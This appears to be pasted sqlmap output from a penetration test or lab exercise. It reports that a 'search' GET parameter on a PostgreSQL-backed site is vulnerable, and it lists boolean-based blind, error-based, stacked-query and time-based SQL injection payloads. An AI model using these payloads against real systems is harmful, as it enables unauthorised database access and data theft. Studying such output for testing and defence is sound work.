 GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sunny' AND (SELECT (CASE WHEN (7958=7958) THEN NULL ELSE CAST((CHR(71)||CHR(73)||CHR(70)||CHR(109)) AS NUM
ERIC) END)) IS NULL-- aiqb

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sunny' AND 2209=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (2209=2209) TH
EN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(112)||CHR(120)||CHR(113)) AS NUMERIC)-- lWAJ

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sunny';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sunny' AND 9694=(SELECT 9694 FROM PG_SLEEP(5))-- psPi